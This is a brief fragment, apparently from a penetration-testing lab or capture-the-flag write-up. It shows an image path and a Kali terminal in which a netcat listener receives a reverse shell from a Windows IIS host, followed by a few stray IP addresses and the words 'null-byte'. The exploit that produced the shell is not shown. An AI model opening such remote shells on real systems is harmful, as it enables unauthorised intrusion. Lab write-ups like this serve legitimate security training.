 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.68.53] from (UNKNOWN) [10.10.251.135] 49286
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
10.10.251.135
127.0.0.1
null-byte.